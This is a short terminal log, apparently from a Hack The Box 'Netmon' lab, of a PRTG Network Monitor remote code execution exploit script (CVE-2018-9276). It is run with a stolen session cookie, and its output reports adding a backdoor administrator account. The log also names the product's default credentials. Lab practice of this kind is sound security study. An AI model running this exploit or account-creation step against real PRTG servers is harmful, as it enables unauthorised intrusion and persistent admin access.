 root@kali:~/Desktop/HTB/boxes/netmon# ./prtg-exploit.sh -u http://10.10.10.152 -c "_ga=GA1.2.1055484506.1561467436; _gid=GA1.2.1723695803.1561467436; OCTOPUS1813713946=ezk0MkFDQjMyLUMyOUMtNDJBQi04NzE0LUIzMUUyMEI
zMzAwMn0%3D; _gat=1"
[+]#########################################################################[+]
[*] PRTG RCE script by M4LV0 [*]
[+]#########################################################################[+]
[*] https://github.com/M4LV0 [*]
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution CVE-2018-9276 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and add it to the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!
root@kali:~/Desktop/HTB/boxes/netmon#
Ms08067安全实验室